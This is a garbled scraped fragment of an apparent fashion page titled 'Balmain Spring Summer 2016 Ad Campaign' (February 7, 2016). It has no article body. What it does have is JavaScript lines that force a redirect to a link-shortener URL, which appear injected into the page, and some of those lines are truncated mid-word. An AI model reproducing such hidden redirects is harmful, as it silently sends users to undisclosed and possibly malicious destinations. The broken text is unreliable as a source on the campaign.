
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Balmain Spring Summer 2016 Ad Campaign
February 7, 2016
window.location.href =